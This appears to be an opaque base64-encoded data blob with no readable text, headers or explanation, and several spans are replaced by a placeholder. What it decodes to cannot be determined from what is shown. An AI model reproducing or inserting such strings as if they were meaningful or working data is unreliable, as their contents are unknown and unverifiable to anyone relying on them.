xDXgDjjAZMnFzi3YwZ+ZxDz4SVHyUz5dBDhA4gM4gUSUyvP0Qu/4TgL5jlVe5SOwgigEmUZd4NT9gzD0Qitw5T4QwyMQw0SEhDEIAhWmD/yIQyvYwRFugFM6mZ/0/[base64]/uICMzSDK9xCgGHJMPTBNbiDO5ADPSEExInOiHUkPXmCxqHOI1yDObAJ+cCkPGRDH5SmJeCOO0xCFdaJPICDnCEdOIhDUR4lUuaTOFgCVzRl0i1ElAKKz+1D82hUEhKEOPQBI3iCRLGKOAhCafaBMXgU91iYCzhBFc6ENthO/8xpNszEmZ7dX+YEAVVBFwxCYSqDNvQBJTBFMBgqtSAVxg2C3knFLKQBojhBHazZt2BCsiTLHaDmt1CCI9hBHZymoCECIoAVvGCAqZ5qX4CAB1hABXSADqzABJTAGszqY9jIJeQBgNBVZtwAGrxVKzkIg0iRYi3WObyaYwHHcuri/nFuA6wRozBuQ/[base64]/Ig5iS6UVQhDpw4UF4gj541D6Aw58NaUqJJP/cSS/YAUblCjisyZ7mRDVVwRTewpgpQy/0/sEwIOqzKGofMKoG0QImAI8TCAKlikUwiMUslILhGm4KfUvhmgLi1sVXreZenCqqKgAIqGoHYEG9rIAexE0e4IEasFF8Zk1mEI74udLmXQEQpIYtEuswlswtvi7vOWvsQutkHQMv8gbuKme1ksIRIAweZce7eQd4fit7EA0hVR/1letglIC90OZtYcd/yOc49l93oWN2AMEaGMJ++OMlScc9ysIzxNpwsN+/CmxmWRet1dpanWIemMCJsBEHBMDWRCwOUGx63QthXOxEdmjHfqzHjgMumOjomCw3vejKCljouGzDlU6VuCwKJpiPhhPGrSyeyM46ZYPP7kM20AEX/hjDHH7wHILD0AIK9IDwHBrDoXhFFXQp1LYw086DNgzP0lqEPrCCJ+RCRYUER8BdNnhURYjDH5CE2aVEWTKLPKAEyvIPXr7O2uaEKQhlsWTDmFWTHfjCmFnQVCiDKyzqmmlQtnDBIBwVVvCZWHjLC3XVGd8F5EauqTJAX/wFq1YAFuiLEqxBCZSGx+imZBjRwVyB/LGvx7gSJKzubxRr67qub+werBkyrAUfrVHn694ia1wXKdyA7+qMcmyHvRGvsYUrMN1bIuVLBUjeeJhrJJXA9hrOi6Bj4VAS9daIFFyaFZwuJm2bt2GILGzDO2xDv5oN+Q7o+RYsvyJojbzV/[base64]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[base64]/n2CugTC3ZRzTiZx4OAECmySAIaCAmWIFEcLleWkd+K5KKNGUU89UkkprfRIPSmggINOZ4oApyZhoFz4UqlzoVTiXeCXXyOMGKtZwJxwiywnoi9C2OKLF3YssYL1AXvqho2+3vHH54J767MvYvvzpRN/ffPhN78s+aXvmfq/nBW2hQ0eQEAo5QEYQAEOkIAA7MDJCFiEfoXPfeSbV1usJyz1Oe95zpogWaTjAp+Ar17SeQF1+nVBe90Lgh70FwXnRT3AUGZ/D4AX9O6Hv/zNkIbOimH1ptOTCuyQhz3koQ50oARRKeEQhjBiHoBwAw54jURh6xspihGRZ8DCEKNI/hvb1oY3GL0Nbm2jWyx+cTeU/[base64]/pSoAC/B8J9YY+Y4PMgddBUvH3xqycdSF4Ix6m8efGraeccJzeP2b8xPeB7x4vnPfFZTF4aT4c+9OcOV6AEJfQEC6NgCCDUcIQTmABTI8KU/[base64]/pGkp9YCDwdtpOMGNBtdxnkJTDkt0x3NNDnFrsCnFLrCFYDQ3Oa2NkSduskRnsrV1JGEJBLZRiQvQslGEeqSHGHvpMDKyRvQhAKfCyWfOBe8x/6kral8q14RnGAFL5jBslws4sL018ZKlsIVnrCEe6Jd7QKlcF3yCTM/zGHH7VGPGHqmiXkiWTHBsbM9fLB0r7SBEpdghzL2J4bUMNAOHAIWpMADapm0RBG1Fmwnokkam3iFH2k0t7oV4zEM+qOwmm4kx/jFGH9BxmLE4hBnPCtO3vSkK/EVxnFcbGYF4MO23rFxGx4ed3sSSKMeNSaeK6tNMnUDNQiqkbNjFCzO/gEPQZ8DqyLpcZ8jZRJNpnQUS+3vnWkyE8/l5AQwcOyAC/[base64]/ypYwyqiAOQO0nu6CZNAFKoBt5pwBs7up0EecpGXSt1Z6hKGUXxqlaP8wyfeY3bnjUdYt/zSsHb5YHVo/vNo5rqvNuZ1yaO76xL/swRKUEMJVqAHWACiJUdlqJBx8lCwiVLaTVQDGLPd5BidI6QmIWkmFR12I8EAjYVE6wmgu1mgtxtL7153vGfc8TPjMbE/FVVP1ADI5oZoSRzwN545gN4OeaTg7DUURngkkZFkVSLqdXhJNBl5lZCbvyf4u8XRmvGar1XudB/550Gv4DdCuAI3X/npo7nHzQ+v7nNvszInDFQ2pRz2zJzsDgfLblHD/bNuL7P/ZvxPHeRhakr/sRrG6zvfeW53J9LT8kP0NRNU26Mz4vpGdSSjuT1jpIW/75Yt+lAlfQrdJl8726ebWQQQPcOdr3fd93h3/mHvu3Mc6BwFLu+pK7SIkX42fDHOgaRAYiUKwrRIYRS6yr4eDqxiQQ30RAJy5+8kYCZOICcybuNaza0+LvQ4sAPnSvcSp/RODPVI8OaaCdN8yo8iJyhQLPbUROdAzMJwT7B8T0uCwodozJ9Sie12LQeDTQdQSwf04BLOABCuICeWKAk9h6GMjOpU62sC4AqKIYyurcmyz4vsRiUILhYKbm+eT0nQCgeALtTQj0vcrkvYj48MTHHg7956AgaAgM78pnMg0LzwzATyABL6b/EKbiOACw8ScFAOEAG9CvJqByW27Agirb94hwLVqE7kb+M6bwM9sBI9kAy1RASXieZK/hD1GuuUSmXV5o7VWrAUYTDWKIzGCKsC5MjnZrBpcNCOzm+mJIT9gFAJ9AAQ8ACJkq+1yEu1nk1EoG+1hoz6qpCjjpGj7IakKul0Fi8WZCEPhHH8lkStbLAMze8MeW/G2k/2yIQFTenu4hAHFKrSkjD//g0ILsoZvY9RSoIUdPF0BiWqChHyFi2sdmdPQCl0JOBOTuClTiASH6vANg2vjskSEXKvMHGzJgDDOrEEP5H1Pq79ruvAaM7mco72Zk6yODGaRq+v4M6ZYpGHalC6hG7W8G4NDgEQEOoIFKq1zM5zOqdEDslzoATqAgAIwKj6bORuso3QFoUkdCEUiPIS/piuikZiI0hB2WBSSUBlS2QKG81QGz+LVFLQ9d7K7pBu347ATUJEAvwuAATADmsiAvLgoiKiHUtiR7ImUBLidBCwvh7PHk/CJGJhDZ5NAvzLrO6E0qAEA4VKchAsnhKyMOkKBE2uIV2O9h7y1CKSreRucuRuFGcv5TASqBhzI1GNsBATS2qxh0Qy2PqpMzXrJH9CCQzhEPCgJY+gkMBQtaCkvDJF0mKToW4CU/Lgtnqyo8jopBZlF3QhOIeSEAgBD9CgCMumvW5n+cDwBoBgBaBSKqeSjoQOBxVrBcHRDeFQvICgkHwH/8SSLGsCB9DS/9jrGT7KotxSDx2vHsOu/[base64]/qkCbGUjyjkCHMsyTQ822iiBQCxSHkcr3ATtGK4RAk7iYsr1NAR43ukwJuqkvaEDIFU696KkBBL5vAiUDdzUBhjzFNDVFV7jFfjhKfpo8cNMRQcpo4UkJFciHN/vAGfQhDVS0HOyBJ2w0NJzVEjXIcYRIgWzRETEQvwRJK/GZITcQKfoQKfRJvVAJNFyIUghM4hTM4iVIPR8HbfOQQ7AQGsIAcu/MGruAQIiES9CAMhGjFSmAWTdJJBQAN0/Cn1pBKR2UFwmvflMjvOKCs0JGpypMPz7NMuWgb0FQhoKpQeswZDSXsFC0WxsrZ+msC6xN0/vGlTIACzPCnCkz0FhRQR05QiwexCAeOImwxHTOyEnTmCOx45u1PZcmwYi9MEPXWIlRRnQlTrWRB/0kkcU0T1YQHs1MJ8gAWkAhLza1O1ChVT+QmXTX6lggAjgAQZpW3hkQL3XQXgJZX/[base64]/kxpAkYBQV7RlUw/[base64]/746oE0oB87EAqQPeBAfUYFPSN9LYF2zUkRAhpW6KQUfv9yDwAArsGArQwEcTsA9JgW/yJHfm1CYo4E4QOCb6yn+s0oFLRZ84jZsatwMyIJIleZIz/sADsskqD2cACqAAKHmSC0CFf8IDOlmSQWDlQGCUI9kDJDHVoAmFeWKED0ADZHmWaZkGVuAhTxYBFmCTebmXC8ADJsADFmCYiRkEjPmYkTmZlTmZibmZnXmYCUDXcnhrnK6I30S1QOQfgfF5Y5P5+C62zgAStEp1Fk2JjYtuNsJ6qVYiDgEHwmZI/UZ6W+QSjM2JYwEeuXCLu9iLwQR8w3it3CR4ahcHnDaNA2B91zhT8oDHIMUj0NQ40QCPI9qO83dHQ4EeC27p/HjiPMe8BpkcKe1wRW3DUKmuGHnBJLh4EtIDDmAEqOClYRqmh0AIPihhJ/ZwCKClY3qnm0AI/mLA1tAkA1x6p196plWuAYaaqLcgCQbMAgzgqaE6qqU6qjNAj1h6EVQhq7Vaq1NBDhrgq8E6rMV6rL/6kyOkwwyABYgaprcgBhqgpUcgruV6rum6ru36rumaBVhgBETAAgyHQkB0a5rLNX0Ym1WruZpIT7p5oYhUCgDlI7gQiYVXjGpH3EgCGsXKidJoDs9yIUznR0cBD0iBat/UhmuKn6lkG6P0n6u0aiytO4+goM+WJhCafZXrXOcLD6Tgjnk7f9GAOHOUHmdHFi4BJiJtiXCgEStNvExAcic3BfOqmHygD6i7uqvbDbA7u7Vbu6sAe9yAE8A7vDmBEeggrpyA/hHQmxHcwAXcIL0ZIZbwiqXLgDfomzf2YRKmQ4MITHIJQAPmu77p+x+awQ4oLANYYBoAXB3+ARySYAVIWLIsoAGoIMEV3Bd+ehM3zwIOgArmoMM9/MNBvMMVIRFWwANGQMFrI8VtQxVCvMVdvMPlgAk6gI4MYA4o/DZ8gQaoQBWmocd9/MeBPMiFfMiFnMe1oQugsmrWIO+CrLWY9qV6uHP+8WvQyF+ZzzUdu207Inhrp1aHN6WMREilmEni2YyNaCEIJbR1Vp3XoFpRe92AjbV/ytJKIFRqN5DQzRdBR1/XuH2PALcbDxIgmhBy1H4J/aL7jOAkAhBgAncImE4j/gCkJ0DMXLfN9OoB+mAdNH3TOb3TPV3TawF7OOHT16EW4ooOOD3Ua2HTqaEI9Iql50DFVXwfqqG79bv94Ki/bVzWa2MfxqERnMkDDMABiL3Yi70HUFzW02EIRMDYid0DQMDYRaDZid2/[base64]/joFCG40JCCiIS6hV+XYonUV0RTdKBs92oBxX/s13RS4NBOMEUh96j291Ytn1D+9FsClLaSe1bmAGljd1fMK1vOd1m19v91N19e913892A9gDhYh7uU+7lUhMtAhxfcBHdRBFeJeDhSB7jeBB1gA7hdBEbZA7nkc36dh7hF/E5Lg1r+97vd91nGBCZB98jF/3N1hFeR97SOj3u8980V/3/eBHv5dS5RgA1Q2vI4KDOMQjQf7H6M4bJYQDGHyBt6XD7VQ8SgibbKNN7lPb0aBbzJFjY5gf9UoAnJHHU2nx/DgDEahC2UBC1L+G6kyzl2+megc6WZeepPISW5+T3Ie/h2vAH4/QiiHk0eJUrjRdUWyptFnghEFmQJcCgEKCcYs/a5Wner5X9Nt3QUAgtO6gQQH1mJELWHCggOpFaRWZIPEiRs6WLxo0cOBOf86evy4z5IRjB1KVBiAMqXKlBUIbFT3Mea/bHdIehihCmZHdTo97gP58x/MeT3VyWkyjec+cDKbfuQJVd2+al5KWLWgQZXTrf/24dJSpifXsWPdrRKAFoGBOWJjOmMTlqzcuTH3ubP1AK3etFgmrFFz5AiQIyYKD77BgQMOHDdM4OAAIHLkADgKczCR+MYNPKRkFTsGGnQxWbBgyTr26xm01ayf/QpdLNaoMxwi2I5govGR/jNXcFCgcCLPpUukAJ3BM6qY8uWxYh1CsDf6XgTUq1vfO6GC9u3cK1j9Dj68+PFWYZQoWWIFjCM31AC58T4xhQASJAS4jz+/[base64]/mOWXmqxtdVbcc7JJ5d04iXiBDqssIYVgg1WGHyE1XYC/[base64]/pGeWE8tFzcd3ZWXdCXAgAVgVgBxWG5WVFbbDTAghlmkkV1WaW6NSXHJaaNyqpyDn4IqWt+kFXcrYYUlqtkNguGA9hGM50GKrqGJJotsMIhIbObU2XksstotC/p3zcJgJXodALHYqzBYmJiG+dq7Lbf34ZufuOw+WOq56i7YoN+ewkKKvBS6x+Fv+9X3KAwwZHjCBMUKHCwCJhK8QRUMVUE9ii4cXMvEJbiQ8UCcSBS+xgRxTJHHVETFE13s89QECya/T//WMclTzUgdYNmnmT8Z1YNpmGlq+2DaVZwmp33cogZQ4hpZ6mQ1PDlFaw5UGthEBAMdrAFtajAUe9TG/rYInOBtl4GM3HBDKcWx5wiAgIWm9lYqT/lthu0KHoVudSspBGY3alDDGTxogggEgANXOMQoJDc55chGCdLRnOaM1TlkhY48zSIJDKD1nfXgQHWAOZwQ6QM72elLB/nhEA4AQRxQiWo07Wqj735HiuAZAhB4UMMV7kOB48lqhEdY3gkqIJHNQS96J0pR+dZRhYkpcpExqkVBuleCDXyvfOPbgA+qwAVMcqF8teCCJz/pgh05YH0VFEr87McnfXhDf/wDylb28SWP6CMo6pgHGZDSEX0kjYAGLAGbngYKFuSklFuBoADuZD8KEnMsPPvIBaWjwVcBoYOBacwN1nYD/ts0Cm4mjBQKH4UDHQaGM5/ZG9+Wg06/[base64]/0hHHORgsn+gI5ZKK6CaDtgmuuwDE/JzYPu2Qo+qHfNqeYKL/fYB2MAKFrB3dcpgYTlYetgCWNJRQh7QtgIf/gamMjfoTTYjcANH1UZuAPgmDo4ATymcAQ15G+ne0IladcZxQnhw53HcKQU0AMJXcjREHtagz1n5KhblCugo1pCWgmaOc57zjkIXylCSrEAHWIToYNBGq/dYJgKve50Yl6cfLHDgCGoARIBeSFI3PqhvpYnjSumIz8boiwON+qzyaLqdDTgPpyRCQIoceT6f/pQTbrjeUDdASYlYjyBV6MIji0Cji4mSlBW0KguoKqesZkQEcd1KT4Ii2I8kgwxYK6xce1kCDwjwsCQWrD4k8WCudCMZ2mixi8EB47GCIxVpdUpe7cTXCfp1K/pgxid+DGQgW4IMw3QKOHDxCUoE/[base64]/8/gQbUuwUdSiC/gcEL7jBeZCEJAxhEVxph16R2Vep3W8QMfCAxS9ucRAg0CnJWALGP/7QCswXLSXoIBAkaeXK4GBtHOjPpCETgRN+9lFAiPOqyWna06oZpcBr85vPYCtcHbFXwYujbR97A8jBIhYnZQ4sRlHrQV8nLQg1NOgUjXWLMFc8SqAo2tbw6MxetrobpQAZ84OFFQDgUm8ONXhL2jsHrdO8q171Y2GAmcKA6L3Fje/Ibx0d6W3ABQyRGK85UYTCS4Snuvb1OjJ54IIsW5QSVxq0sZq/i4AgAzzYgue3wAYwaKEJFxasPODwec9rAQ53uIMQZqCF1MMhDVuQoEySwYbUe571/o0ognheAPwXuCD4wg9ljIj/ggz0wH7TaAIVFgH96Es/EzFg4Cvb0Qgc214mymzK6VkA/vCLvwcVfooi4if+8NcgBh3gzuYQoINHn3wDV/BgZRbX5UnHHFySicDKj6AYQHcroDYcbpdza7RzgtNz8vJmdeRDZ2AInkF0pOArh2AIV3ACFAADc+Yu41U5T7cCUjd1aGEixRU6WddczKID46ED3PV1r+I2MBArlpZRGDIfG0IBWAAubNd2IaVObVRDcyc8qwYY/kI3/pIhKwBfEzFrNwV4dqJfBMEHG+AGjMAIjLcO1GCFjJBI+GUQi+citeB4bsBUBFELUbgOk9cx/g5QeX1yecQ0bR0gAiPQA01gh01ABkwwAwAHFOIwBHV4h3gYBtXHAoHYBFsgBDTQhv+wMoUYiGQABi4QSRKhLOhhIhMgHh3QAMu3FdNABGxRP1IBB0TAcIbFDpygfcm0Y04hD6OnCu8Gi7GISuoQi7U4DdyQBi/QHZjoHoJhIlcgTowBWohhG5PGWZhlBV00TRViBXgwHKimRmm2ZoMzHAyIB/fUWmZGCn0zChRIZ4eQB74RHOL1O6OgBCLohAjQd4hWiVm3LFsXHjowTa9iCD3kNkCAGTQoO7TjLRoCANfUgG4GCQsSRwVpkHG0gPNSIdIVAZeROCcAX/ElEZ5j/lNO+IQl4gMZWQQR8QAPEGwMUUkTsZEjGREbgIVm6AQ0wghlaBBjSDAlAAJxoBMDlED7sAkySUywtEoXIQJU8Iqx2A1bwInz8D//oA/g4IdzMA3L0A3vpg7gAAYMVIvqsAxwsjUro5SyKA93MImStCyXOB5T1Ymf+FejWIpawg6MoBcD0ADb5xZswGDeN3rRRhbNlEv5gyxKII+CIT3AOFnwgY+1YSkmwCH9t3LpdSmrZmbe1Rmf0lunlVrlVY11d3NuZgj+RBp01hyycQhX8BswYESl5je/hY7PQx3raFwneBHHlR5KGB4rcAWxuWdrsAaCMS0zaB/WlR83KDv//mgFn6YuFDIhCjIcxEmQwdNOhXM4ufEhEDlrE8kd8nWJUXeR2KFTBQOS2bNTYZhsA7GSj+SS1JMEptAO5VmeyRAzr0QP5YkN2GCezJAG4CAP80mf9Tmf+/BuY7EP8uAOO2kVIiA1sEQGQ9kl4tANQzAH8iYOHiEPlFAD5ScOcdCGNkmKMnEXoUSJ4JGhJQCWYcmGzIegfxUIRFB+PuENZmAnFpAIQCFY3ScTrUh6X8U1dmmUeGloOrCCz9WXwXhNAGgbuYEZ/AcAitGMFZIbajBHzlh06jReyxE4gkONk0mZ14hG7vJ0R8Qco2AIMCARajAK4pWZgiaC1omarNmO/iTxHfAIHlhgBa+iBmtwCNAVmPmim/qyUb4JnMGpp+tynKtVOCs0GLHZPFUXndBZU9M5LNWJFk5QC43qqI/[base64]/mrVaE+UCQiQsLA/[base64]/hFzcwNpeUCEjJEHrXU7DhIqDptOP2hew2FD6mK0AUJDuDM5zqEDG0ABalAag2OlvlICUicsJWuyJ5u2q/[base64]/pjs1NNoVXcG6/[base64]/ugrF0xwvvZwoILw9TqTDM8EWxCl0KxD59gBMgHfNXXMkkhF9PABNubOWETxQbQA9KH0KkABzTA/sUfAaP1LG35YxIdAI8dYChljAXvAQS3iygNWRiRgRvJaLS1skLy9F27AlCqAaWFfGpBCzyD/MoS2IG8hRq/YNOvcQyjcAXUmwdz5yCPfI6STHWU/L0ni6aYvLJWYSKRZUdX8MlxCh9XUClCVB+nvFEIiwarPJASy9UGCcumURpfGtZrEJGARD2XWJq2FjCMKqmPqhAboxBxLam+rGwfSRB0kMDduQ7AliJYcdAIvQivSCSqkNCbAAYP4BI5QT/g8AUxwLaoFM4YAaDwNg/lzIno0CXaoKz7oA27xM7PGhMvPK2G+zXyLBG/lECZRxIFoAEHXc/TsAUWUF+neTX1/vMPLtrF8xpvlAtY+pAOPYHZsiTRJTAoojMYZVwtZwNaPloYMfcoyYhPeXC7imNmIYVmrjE5z7ANv7DSp7ZOvCN3IXW944WZNF3TN/0asaAHXAoDYh08P+0rayDUJEjURc2azeLA4rFcHGoiOoBPtKIHoxCOlYV3tYFHVi1GBKvVXN3VryyaPz0gvqIEEkkRhYTWaV0dg4QAHcnhHbkBD+AEupaRI07iPoAiBSxgxuZ4tYBgxNzXj/0+z8Y++zAObrAAB1Cif+LYHgzOcCvObmnZUbIP85DOI9wVDUoEgRvag9sUMVytpr0BqO0mVIERHpABByBMEC0UZOABI2JT/hWQY02B2w7txTKRDqZQCWmu5msuCR68ukZwHito3DiQdo+2RaD1Hh4tmIIhm4vxWcCZKZsCDTAEGoO+0kAYPNc7Go35GU6Kmb1l05ty08cQC2rA0wLig7HwdHoQXAZlJ/[base64]/tztZ1zScgRYwMmCYShnE0R1M1mJAlrNqJBzBl6CLipJJEMQC9YIaRqlMvJrdBr+xFu7khqj8hrFcAj6BAMMEmofKMsAc0yefvOgboJTpGiVmNQrgOrnS5tI92jNfeCyfh8KbuvVqFL060ZM94Mo3xz4O4nT6bQYTh0VWZ3F/kjHPhEBpuwEtuIt7p3OzuMJNA7SjuNOUe3PvhWRzZN4QrckzIfi0AsoPLb6wArkRgkk6s6jLcM0vHHrnhHHTAVILCe0uAXTnBZNi++q+M0P7RTTMAc8vMNQEiY+obqZJ+fgsR6t8miPJhgAmHeLoTjnCwhr4E6M+dIDKVLmhN2T/nMMVmpSqCZqz+AgqmHonmEakA77nKLeGbKwsDDzmTkKKxB4tlbLOu85iZZcy+KV51E2VvAXrxIYamBRsI7g+aH0fIrrLt0uUI+xTDf1a9AB0mn1/ovhtRYwW+j+W4iF1GAjVvhUV8gJ2GNJVcB4LF5sBMEF/QUQ6wTWKkJN4DpGGxQu3GBBwxx1/yROpFjRYsV94+osOKDq4j93tmI8jPjx37hGHVSuFAERI5keJS12G7KI4r598igR8VixW5wyMituImKzYkgXCx32NHlxXzUvHUAcGLFIaNOmEdXJ8SBAwIQKYcEacPnRGZugJuVpaXKVojq4ceXGNfnUiI4V/iX07l0B5EqeK1aAHAECBIcJE4SBqDFEipQhQGoAGbp0iRQsWI4tw5JV7NjnX6GfPftc+tgozKlTO+Z87FmxYs+gbXvdOVYs2KVHj4YGbfSv00AoXMkMibMsWKiVeGWOgLlXBGGlT6de3breCnu1a1/ZfeV28Hsn6MijJs8hNVcM4zBsgkKAABTkw6dPXwJ8DkfO4IHUv7JlxwIU8DLVjpPlwFgwkyUWBA88RIcKJpBwQgQqtPBCDDO0UEILn/PwIBBDFHFEgdxQiJMRqamFCxDdCLEWFwwSiBOGlCIJKxwnymijjj4KaaSyPkLJuw5ESEtHfWCCS5yb0KFpjn3A/[base64]/QNwwE05LXXBXjG97bZR1uiAQg379ReBCTIMVgASCzbYxA1QHLGWKlp80YVaDqKxxoZuDBOrHTkCk6If/i0WMiXvjJzGT30SaWufbPbcRx9txKkJZXL2rHLjf36qc6iaLPJygxKWulhHUHjQgIpp5LyJHVv+4CZMdeJIgLo4TaLT6DuNrmieefb8Rx+t/5lHx5DuCq8DHaxQw9AjcFAUBzX08G0UQ4xLzdNPkUONM1B55VQ1vTure27YZD0GOUxfjVVWVZ8BLhYsTsjjkl0PRM2QgAf+alhji0V28xKWJVKJSIThJh7S4XnnHXjiwZobYfRYozwrroBh0Rvu48AEcc/NPQIOpOCvv0rfhZc1eUtNEDV7741llEOUCBjYf6P/N1iDqxcxoYRJXNFhEGGMeKCkauzA45+d0khj/[base64]/grj5Do2yQk3bNKULOokJ1zACE7CiGIlaIAcWHixjPXoIh0LkkUyArLueACDiiBmMdnABDkUU5mK0MQMtpBMYkJzCSAYAjSLuQkmDHOZxEzEDHhgTUUkoxm2SIpeFIKFSrjCFaBgZzvd+U5QgGEGgUhGPe15z3viYhAx8IAHLOCBGWwCn/jMBjba0Y5mGKEDFbDACS8yNbWsEEdfowhFJWLRf+yDSWNSydjUkJ4jHOEKVzDEKH4RDtK9Ixzh6OEzgJgcKkoRb7PqjW92YxohPhFVTqRbTukWU9BYkTc+PAbjHCc3BmmqBBOypITOaKw0qnGNHdiBMOD4Rjma7hzn/ggHN+wYj3AYwjxnCyntIqCucNEnAhKIgAluYIJDumt4jOTbvJYHi3vZBpKpGQUlLYnJS46ROS0gbGENe1jE+sAJTqhCY32gECdwQbKTbawTXNDYxrqAC5itghM2EFnJVoFiCpkAHMThDtSm1hyrNYc7WPva1MYWtezgEc0kwkuj/bKjnSuSBojwW+AGV7jDJS4RWMCC4iK3uL89bnC3kIQuaIe0MxhCda17XexetwY1WK5wyTAEB4Q3vCLg7nKZkAYv1KEOblhoQ3tZEYh+pGo4QsdNMKqPm4Rja9VIwm6ThQUbmmAxOkQpOlK6UpaSZjUwTWKmZHGMmka4N4gT/hym8AaqTzXRiZ8CKqyEKpvfFHWLV4DEZeyGmRUwlalPhWpUuTPVMEjjqnGc41a5Co95jG4bgKHhSAcDBBi89awc4AAgjcwBHODgBlZo13/gRde6Gu+R9xriXvkKNyWUALCY5JflvGw5BIxWzGMm82gnsIEiqFfNd0gDEtz8ZjgjQc1zVm8jvKCxLOG2LihxwXZEQAVVBHoagVbFoKdxaEIX2tCKPnSjCT3oREda0pMWtDaMoJ0JFeBMi+B0pz39aVCHWtSjDnUq4LDQ6bjXaPG1k0Q/UsEJwsUiEflTf2P4YkRZgQOMOUQ80PHrA7OUNoPDDCks80XJjaIYh5Nw/k0pTJokKgjDuZl2hksjmmfXahRXOEJjOAWhzHWuBCw+lounuhI9kA5rV83q6Wy81dTd8RlitaFg0lYYHICLd+QiMpIHcwM0/O4/wiMQlJW4oClDckEWVs0oSHEtLOBFL3/[base64]/l9lxGcrToqGwAEgNoOZUYwCC08dN7mzY+5zRyLum8dqu91tY9KxDhqjOJui3noDwsBAybcrsr8Do5/fBY/gUMaM8vy2vEspfOGcifzdMuOY3jNPD2FIMcUDy1SMazzjZ/5488XMfIb07ACAprQqlpEE6JixAuhzOZDkJPNG9FkhemlJOiqac5/rCOdiIoc7mp6joh+dtGdW+i3fP/R2NCLqDoD5RFhtkfm6iBHiAZOrrhpgAbDDLyqpBh3grWRZAbLKAz34hTpatztaqZZ6jbvLu2OLPMfoDGxLPNIQorwpHMPzjNxIFREcwSEahcV4vOTIF8sjN8ybKjiowLiD/qOsard3QylueIdtOIdYAAQpYBTEMIEkSzLE6Dd/AwIrwIN2kT3hob3jgCTYSKoFYZAGicHI+z0nCz5D+IVTWAMlWIENGCMukxAnYAQ2bMM25IKNIyMzcEMn2Lg4jMMi4Cw9rKzFYqw95Kzw+TgLOID+E5NqcAKAqQ7u05mXyy2U2Ivxa4mS6Bqh05GbsJ/7M4mQKIKlkhCFqL9MDEWKyL/qyABbmrqbqYgAnDVVIDVOUwdKFBNcgBA1WoErkIK26TW4y8ELPIdtaCmZwrvKYA3WwI0PU5zQyCIkKjy/8ZtqW0bdSLzQaKJIyaGCwwxDmEEWq0HPCQMc5EUa40Eb/tsGlAoHaKC7Z7gENTiCtzpCRmlHJrwdJkOkgYsXg1OeK1yeLGSQvepCzegPb7sbuIkFVIiFQ7gWJdiALZsQFiERTuCCWojIiAwRFZFITngAr/ge67EeLhCzZfGAA0jFmwCFF2AoCzhJ6VjEo2jEq6GoX5KuEpDEfxAHJhETY1DArTEGleEFXlAZYhBFRiyCM/TEEgBFoAxFUqyONgAH2YotXqA6+XI1ioggiqjJi/oaWUs/m1wZXEiCy3sxHbiCM8CWZ/A1zrvAX8xAJMI9DiQQ4IsFWJGVaTSNE0wiBqlLFZTGLBoiWMiDGwCEa4QFPdBGyuOcc+uAGJCGzTvL/njYQXHMwHcQhnD4hdPZhmJQ